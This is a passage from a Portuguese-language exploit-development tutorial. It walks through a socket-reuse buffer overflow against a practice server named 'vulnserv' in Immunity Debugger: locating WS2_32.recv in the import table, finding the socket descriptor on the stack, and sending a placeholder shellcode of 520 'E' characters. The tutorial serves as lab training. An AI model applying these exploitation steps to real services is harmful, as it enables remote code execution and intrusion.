
Vamos dar uma olhada na imagem abaixo logo antes da chamada da função recv

Note que a proxima instrução a ser executada é a CALL EAX e que EAX detém o endereço de memória da função WS2_32.recv, e na pilha para a chamada da função tem-se 4 parâmetros conforme abaixo:
- Socket = 0x50: Nosso file descripto do socket do cliente;
- Buffer = 0x00E2F9F0: Endereço de memória onde será gravado os dados recebidos pelo socket;
- BufSize = 0x0208 (Decimal 520): Tamanho do buffer que deve ser lido;
- Flags = 0: Podemos ignorar.
Sendo assim observe que coloquei estratégicamente o endereço onde será gravado os novos dados recebidos para logo depois da minha posição atual de execução, sendo assim após a chamada da função WS2_32.recv continua-se a execução até chegar no shellcode.
Agora observer abaixo logo após a chamada da função recv, para efeitos didáticos o shellcode que passei são 520 E que tem hexa 0x45
Do ponto de vista do meu código foi chamado da seguinte forma:
1
2
3
4
5
6
7
8
9
#!/usr/bin/python
# -*- coding: utf-8 -*-
...
...
...
exp.send(buffer)
sleep(1)
shellcode = "E" * 520
exp.send(shellcode)
Onde a variável buffer detém todo o código para fazer o buffer overflow e a chamada da função recv (veremos esse código mais a frente) e a variável shellcode são 520 Es
0x08 - Encontrando a função WS2_32.recv
Agora que sabemos que iremos usar a função WS2_32.recv precisamos encontra-la em nosso código, o que sabemos é que ela ja foi usada em nossa aplicação, sendo assim ela estará em nossa IAT (Import Address Table) e em algum lugar da nossa aplicação.
Para localiza-la reinicie o Immunity Debbuger, anexe a aplicação e no painel superior esquerdo clique com o botão direito do mouse e clique em View > Module ‘vulnserv’, caso a opção Module ‘vulnserv’ não apareça é porque você ja está neste módulo, se isso for verdade na barra de titulo você verá algo como ‘module vulnserv’.

Agora no painel superior esquerdo clique com o botão direito do mouse e clique em Search for > All intermodular calls

Este processo nos mostrara a lista de todas as chamadas para outros módulos. Vamos clicar no cabeçalho na coluna ‘Destination’ para ordenar por nome. É importante notar que a ordenação ocorrerá por nome da função não por módulo. Por exemplo, WS2_32.bind e WS2_32.recv serão ordenadas nas palavras bind e recv respectivamente.
Após a ordenação podemos facilmente localizar a chamada para a recv, após localizado a selecione e pressione F2 para adicionar um breakpoint. Você verá que a instrução ficará marcada conforme a a imagem abaixo:

Após adicionar o breakkpoint clique com o botão direito e clique em Follow in Disassembler
Indo para a chamada da função WS2_32.recv

Para localizar o nosso file descritor do socket, vamos alterar nosso exploit substituindo os As do nosso buffer por 0xCC que é um breakpoint. Isso é ara simplificar nosso processo.
Quando executado o processo deverá parar no breakpoint do recv

Neste ponto podemos observar nossa pilha (stack) os argumentos que estão sendo passados para a função recv. Que fazendo um paralelo com a documentação do MSDN temos os seguintes parâmetros:
1
2
3
4
5
6
int recv(
SOCKET 0x00000050,
char *0x002B3358,
int 0x1000,
int 0x00000000
);
Então nosso file descriptor que tanto desejamos é 0x00000050. Vamos permitir a execução da nossa aplicação pressionando F9 (pode ser que precise reiniciar a aplicação e o immunity e retirar o breakpoint da função recv pois algumas vezes o sistema não permite dar continuidade na execução, se isso ocorrer reinicie o immunity e anexe novamente a aplicação e rode o exploit novamente).
Nota de endereço: Neste ponto de pressionarmos mais uma vez o F7 iremos para a tela abaixo onde será apresentado o endereço da chamada da WS2_32.recv em nossa IAT (Import Address Table), anote este endereço pois utilizaremos bem mais a frente.

0x09 - Encontrando o file descriptor
Uma vez encontrado o valor do file descriptor agora precisamos encontrar onde o valor do mesmo está armazenado e qual a relação e distância na pilha ele está da nossa posição atual.
Com nosso exploit parado no primeiro 0xCC no painel esquero superior clique com o botão direito do mouse e clique em Search for > Binary String

Então procure pelo valor do file descriptor (em nosso caso 0x00000050)

Quando fazemos isso, podemos buscar as outras opções pressionando CTRL + L. No nosso ambiente encontramos as seguintes opções

